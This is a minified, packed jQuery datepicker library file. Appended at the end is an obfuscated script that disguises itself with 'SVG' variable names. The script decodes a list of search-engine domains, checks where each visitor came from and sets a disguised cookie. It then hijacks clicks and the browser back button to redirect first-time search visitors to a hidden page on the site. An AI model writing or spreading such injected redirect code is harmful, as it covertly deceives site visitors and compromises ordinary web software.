3I="\'+43[2]+\'"\':\'\')+(4M?\'\':\' 8r="\'+\'1G.16.80(8,\\\'\'+a.1p+\'\\\',\'+1B.1r()+\')"\'+\' 8s="1G.16.82(8,\\\'\'+a.1p+\'\\\')"\'+\' 2a="1G.16.5t(8,\\\'#\'+a.1p+\'\\\',\'+1B.1r()+\')"\')+\'>\'+(4O?\'&#2X;\':(4M?1B.1F():\'<a>\'+1B.1F()+\'</a>\'))+\'</2F>\';1B.2B(1B.1F()+1);1B=8.1y(1B)}G+=\'</3X>\'}v++;17(v>11){v=0;w++}G+=\'</5x></8m></1o>\'}17(f)G+=\'<1o 1t="\'+8.5c[f]+\'"></1o>\'}G+=(c?\'<1o 3D="4f: 4n;"></1o><1o 1p="\'+8.3m[f]+a.1p+\'" 1t="\'+8.7t[f]+\'">\'+d+\'</1o>\':\'\')+(!k&&!a.1E?h:\'\')+\'<1o 3D="4f: 4n;"></1o>\'+($.2W.5D&&1S($.2W.6W,10)<7&&!a.1E?\'<4C 5i="2s:1d;" 1t="\'+8.4l[f]+\'"></4C>\':\'\');a.5s=1d;1a G},8l:19(a,b,c,d,e,f,g,h,i,j,k){15 l=8.1y(1f 1g(c,b,1));d=(d&&l<d?l:d);15 m=8.18(a,\'6E\');15 n=8.18(a,\'6F\');15 o=8.18(a,\'6q\');15 p=\'<1o 1t="\'+8.7b[h]+\'">\';15 q=\'\';17(g||!m)q+=\'<26 1t="\'+8.7d[h]+\'">\'+k[b]+\'</26>\';1h{15 r=(d&&d.1s()==c);15 s=(e&&e.1s()==c);q+=\'<3v 1t="\'+8.7c[h]+\'" \'+\'8t="1G.16.5G(\\\'#\'+a.1p+\'\\\', 8, \\\'M\\\');" \'+\'2a="1G.16.5I(\\\'#\'+a.1p+\'\\\');"\'+8.1N(h,i,a.1p,8.18(a,\'6g\'),j)+\'>\';1w(15 t=0;t<12;t++){17((!r||t>=d.1v())&&(!s||t<=e.1v()))q+=\'<44 4B="\'+t+\'"\'+(t==b?\' 42="42"\':\'\')+\'>\'+k[t]+\'</44>\'}q+=\'</3v>\'}17(!o)p+=q+(g||!m||!n?\'&#2X;\':\'\');17(g||!n)p+=\'<26 1t="\'+8.7f[h]+\'">\'+c+\'</26>\';1h{15 u=8.18(a,\'6G\').4z(\':\');15 v=0;15 w=0;17(u.1m!=2){v=c-10;w=c+10}1h 17(u[0].1J(0)==\'+\'||u[0].1J(0)==\'-\'){v=c+1S(u[0],10);w=c+1S(u[1],10)}1h{v=1S(u[0],10);w=1S(u[1],10)}v=(d?1M.3w(v,d.1s()):v);w=(e?1M.2r(w,e.1s()):w);p+=\'<3v 1t="\'+8.7e[h]+\'" \'+\'8t="1G.16.5G(\\\'#\'+a.1p+\'\\\', 8, \\\'Y\\\');" \'+\'2a="1G.16.5I(\\\'#\'+a.1p+\'\\\');"\'+8.1N(h,i,a.1p,8.18(a,\'6i\'),j)+\'>\';1w(;v<=w;v++){p+=\'<44 4B="\'+v+\'"\'+(v==c?\' 42="42"\':\'\')+\'>\'+v+\'</44>\'}p+=\'</3v>\'}p+=8.18(a,\'6r\');17(o)p+=(g||!m||!n?\'&#2X;\':\'\')+q;p+=\'</1o>\';1a p},1N:19(a,b,c,d,e){1a(b?\' 8r="1G(\\\'#\'+8.3m[a]+c+\'\\\').3L(\\\'\'+(d||e)+\'\\\');" \'+\'8s="1G(\\\'#\'+8.3m[a]+c+\'\\\').3L(\\\'\'+e+\'\\\');"\':\'\')},4G:19(a,b,c){15 d=a.1W+\'/\'+a.1V;15 e=a.1W+(c==\'Y\'?b:0);15 f=a.1V+(c==\'M\'?b:0);15 g=1M.2r(a.1n.1F(),8.2G(e,f))+(c==\'D\'?b:0);a.1n=8.3x(a,8.1y(1f 1g(e,f,g)));a.1V=a.1n.1v();a.1W=a.1n.1s();17(d!=a.1W+\'/\'+a.1V)8.41(a)},3x:19(a,b){15 c=8.2Y(a,\'2r\',1z);15 d=8.2Y(a,\'3w\');b=(c&&b<c?1f 1g(c.1r()):b);b=(d&&b>d?1f 1g(d.1r()):b);1a b},41:19(a){15 b=8.18(a,\'6P\');17(b)b.2i((a.1i?a.1i[0]:1e),[a.1n.1s(),a.1n.1v()+1,8.1y(1f 1g(a.1n.1s(),a.1n.1v(),1)),a])},3s:19(a){15 b=8.18(a,\'6M\');1a(b==1e?[1,1]:(1Z b==\'5N\'?[1,b]:b))},2Y:19(a,b,c){15 d=8.3y(a,8.18(a,b+\'1g\'),1e);15 e=8.5U(a);1a(c&&e&&(!d||e>d)?e:d)},5U:19(a){1a(8.18(a,\'1T\')&&a.1b[0]&&!a.1b[1]?a.1b[0]:1e)},2G:19(a,b){1a 32-1f 1g(a,b,32).1F()},8p:19(a,b){1a 1f 1g(a,b,1).3N()},5P:19(a,b,c,d){15 e=8.3s(a);15 f=8.1y(1f 1g(c,d+(b<0?b:e[0]*e[1]),1));17(b<0)f.2B(8.2G(f.1s(),f.1v()));1a 8.5Q(a,f)},5Q:19(a,b){15 c=8.5U(a)||8.2Y(a,\'2r\');15 d=8.2Y(a,\'3w\');1a((!c||b>=c)&&(!d||b<=d))},22:19(a){1a{3C:8.18(a,\'3C\'),2m:8.18(a,\'2m\'),2l:8.18(a,\'2l\'),2v:8.18(a,\'2v\'),2k:8.18(a,\'2k\')}},2S:19(a,b,c,d){17(!b)a.1b[0]=1f 1g(a.1n.1r());15 e=(b?(1Z b==\'5K\'?b:8.1y(1f 1g(b,c,d))):a.1b[0]);1a 8.29(8.18(a,\'2w\'),e,8.22(a))}});19 3n(a,b){$.3h(a,b);1w(15 c b8 b)17(b[c]==1e||b[c]==8e)a[c]=b[c];1a a};19 3P(a){1a(a&&a.7J==8u)};$.7x.16=19(a){15 b=8u.6V.8k.b9(3U,1);17(1Z a==\'2V\'&&(a==\'ba\'||a==\'1F\'||a==\'1U\'))1a $.16[\'5V\'+a+\'30\'].2i($.16,[8[0]].5W(b));17(a==\'44\'&&3U.1m==2&&1Z 3U[1]==\'2V\')1a $.16[\'5V\'+a+\'30\'].2i($.16,[8[0]].5W(b));1a 8.3S(19(){1Z a==\'2V\'?$.16[\'5V\'+a+\'30\'].2i($.16,[8].5W(b)):$.16.7v(8,a)})};$.16=1f 30();$(19(){$(1H).bb($.16.88).2T(\'2C\').2y($.16.1l)})})(1G);',62,694,'||||||||this|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|datepick|if|_get|function|return|dates|ui|false|null|new|Date|else|input|break|case|dpDiv|length|cursorDate|div|id|datepicker|getTime|getFullYear|class|top|getMonth|for|left|_daylightSavingAdjust|true|_getInst|bs|useThemeRoller|ctrlKey|inline|getDate|jQuery|document|target|charAt|_defaults|_adjustDate|Math|_addStatus|addClass|_pos|css|removeClass|parseInt|rangeSelect|settings|drawMonth|drawYear|_updateDatepick|documentElement|typeof||metaKey|_getFormatConfig|bm||markerClassName|span||stayOpen|formatDate|onclick|month|disabled|end|_hideDatepick|data|width|_dialogInput|apply|label|monthNames|dayNames|dayNamesShort|multiSelect|hasClass|val|position|min|javascript|_curInst|_inDialog|monthNamesShort|dateFormat|focus|append|_triggerClass|siblings|setDate|body|100|px|td|_getDaysInMonth|href|void|_disabledInputs|_datepickerShowing|the|Show|year|yy|widget|header|_getDefaultDate|_formatDate|find|throw|string|browser|xa0|_getMinMaxDate|bn|Datepick|week|||||||||dd|isRTL|duration|stepMonths|stepBigMonths|rangeSeparator|multiSeparator|extend|all|state|default|_dayOverClass|_statusId|extendRemove|_showDatepick|button|attr|_lastInput|_getNumberOfMonths|scrollLeft|scrollTop|select|max|_restrictMinMax|_determineDate|current|DD|dateStatus|shortYearCutoff|style|helper|clearfix|corner|_inlineClass|title|_selectedClass|type|html|match|getDay|_updateAlternate|isArray|blockUI|unbind|each|parents|arguments|_getDate|switch|tr|outerWidth|while||_notifyChange|selected|bu|option|next|mm|initStatus||showDefault|calculateWeek|showStatus|onHover|_dialogClass|prompt|clear|_oneMonthClass|row|_unselectableClass|_weekOverClass|status|_coverClass|toLowerCase|both|img|_doKeyDown|_showDate|text|absolute|filter|height|try|catch|_setDateFromField|keyCode|split|parseDate|value|iframe|outerHeight|effects|_updateInput|_adjustInstDate|selectingMonthYear|floor|1970|th|bv|bw|bx|by|_uuid|regional|date|x3c|x3e|firstDay|showAnim|show|showOptions|mandatory|gotoCurrent|iso8601Week|statusForDate|showCurrentAtPos|onSelect|display|_mainDivId|_mainDivClass|_multiClass|_rtlClass|trigger|_promptClass|_disableClass|_newRowClass|days|_weekendClass|cell|_newInst|replace|src|keydown|_doKeyPress|_doKeyUp|_autoSize|remove|children|offset|push|join|keyEvent|_selectDay|_clearDate|_gotoToday|lastVal|tbody|_doHover|_findPos|opera|_getBorders|hidden|msie|_tidyDialog|hide|_selectMonthYear|Month|_clickMonthYear|splice|object|Invalid|toString|number|_ticksTo1970|_canAdjustMonth|_isInRange|bp|bq|bt|_getRangeMin|_|concat|clearText|clearStatus|closeText||Close|closeStatus|change|prevText|prevStatus|previous|prevBigText|prevBigStatus|nextText|nextStatus|nextBigText|nextBigStatus|currentText|currentStatus|May|monthStatus|different|yearStatus|weekHeader|weekStatus|dayNamesMin|dayStatus|first|day|Select|showMonthAfterYear|yearSuffix|showOn|buttonText|buttonImage|buttonImageOnly|alignment|autoSize|defaultDate|appendText|closeAtTop|hideIfNoPrevNext|navigationAsDateFormat|showBigPrevNext|changeMonth|changeYear|yearRange|changeFirstDay|showOtherMonths|selectOtherMonths|highlightWeek|showWeeks|numberOfMonths|beforeShow|beforeShowDay|onChangeMonthYear|onClose|altField|altFormat|constrainInput|none|prototype|version|content|multi|rtl|_appendClass|dialog|_controlClass|_clearClass|_closeClass|close|_linksClass|_prevClass|prev|_nextClass|_currentClass|_monthYearClass|_monthSelectClass|_monthClass|_yearSelectClass|_yearClass|_tableClass|_tableHeaderClass|_weekColClass|col|_weekRowClass|_dayClass|_otherMonthClass|other|_todayClass|_selectableClass|unselectable|over|hover|_statusClass|cover|_attachDatepick|dp|fn|metadata|_inlineDatepick|_connectDatepick|before|after|add|alt|keypress|keyup|setMonth|_dialogInst|constructor|clientWidth|clientHeight|empty|opacity|cursor|map|_isDisabledDatepick|Missing|_optionDatepick|_getDateDatepick|_setDateDatepick|_setDate|originalEvent|altKey|_possibleChars|lookAhead|_doMouseOver|parent|_doMouseOut|fixed|_checkOffset|_generateHTML|parseFloat|border|_checkExternalClick|andSelf|Year|_changeFirstDay|86400000|10000|undefined|exec|isNaN|Infinity|setHours|getHours|slice|_generateMonthYearHeader|table|thead|bo|_getFirstDayOfMonth|br|onmouseover|onmouseout|onchange|Array|_keyEvent|Clear|Erase|without|Prev|Next|Today|January|February|March|April|June|July|August|September|October|November|December|Jan|Feb|Mar|Apr|Jun|Jul|Aug|Sep|Oct|Nov|Dec|Wk|Week|of|Sunday|Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sun|Mon|Tue|Wed|Thu|Fri|Sat|Su|Mo|Tu|We|Th|Fr|Sa|Set|normal|bottom|minDate|maxDate|hasDatepick|control|links|one|group|calendar|today|highlight|active|setDefaults|nodeName|click|2009|DM|MM|size|offsetWidth|_dialogDatepick|1px|index|pageX|pageY|150|_destroyDatepick|removeData|_enableDatepick|_disableDatepick|relative|prepend|inArray|err|instance|defaults|_changeDatepick|_refreshDatepick|preventDefault|stopPropagation|String|fromCharCode|charCode|indexOf|0123456789|offsetHeight|block|1000px|static|thin|medium|thick|topLeft|topRight|bottomLeft|bottomRight|nodeType|nextSibling|slideDown|slideUp|fadeIn|fadeOut|100px|unblockUI|is|options|||selectedIndex|draw|set|FullYear|noWeekends|round|RegExp|substring|substr|Unknown|name|Unexpected|literal|Additional|found|1900|do|ATOM|COOKIE|ISO_8601|RFC_822|RFC_850|RFC_1036|RFC_1123|RFC_2822|RSS|TICKS|TIMESTAMP|W3C|365|400|10000000|event|NaN|setMinutes|setSeconds|setMilliseconds|cellpadding|cellspacing|ceil|in|call|isDisabled|mousedown'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["pub","img","skin","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);